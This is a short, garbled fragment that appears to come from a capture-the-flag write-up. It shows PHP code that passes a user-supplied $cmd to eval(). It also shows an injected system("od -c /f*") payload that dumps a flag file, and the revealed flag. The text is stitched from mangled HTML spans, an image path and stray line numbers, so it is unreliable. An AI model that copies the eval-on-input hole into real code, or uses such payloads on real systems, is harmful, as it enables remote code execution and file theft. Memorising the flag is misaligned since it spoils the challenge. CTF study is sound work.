 - <span style="color: #0000BB">$cmd </span>
- <span style="color: #007700">. </span>
- <span style="color: #DD0000">"&lt;br &gt;"</span>
- <span style="color: #007700">);
5 eval(</span>
- <span style="color: #0000BB">$cmd</span>
- <span style="color: #007700">);</span>
- </code>
- </pre>
- system("od -c /f*");<br>0000000 f l a g { h e l l o _ w o r d !
6 0000020 } \n
7 0000022
8
9